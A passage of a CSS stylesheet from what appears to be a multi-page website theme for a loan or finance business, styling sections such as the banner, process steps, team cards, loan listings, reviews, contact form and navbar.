  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
